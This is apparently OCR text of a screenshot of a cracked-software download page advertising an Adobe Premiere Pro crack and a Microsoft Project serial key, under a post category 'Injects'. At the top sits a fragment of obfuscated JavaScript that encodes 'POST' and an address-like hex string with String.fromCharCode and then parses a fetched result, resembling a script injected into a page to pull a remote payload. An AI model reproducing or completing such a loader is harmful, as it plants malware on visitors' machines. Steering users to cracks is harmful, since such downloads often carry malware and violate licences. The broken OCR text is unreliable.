
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz…
Continue Reading
Adobe Premiere Pro CC 2022 Crack + Portable
Clean
MICROSOFT PROJECT
PROFESSIONAL PORTABLE +
SERIAL KEY 100% WORKED
WINDOWS 11 MEGA
Post author:
Hifaa Learning Centre
Post published:
29/06/2026
Post category:
Injects
Post comments:
0 Comments
🧩 Hash sum → 7e7a6b21b0fc6fa8e29c30a390dbafba — Update
date: 2026-06-24<img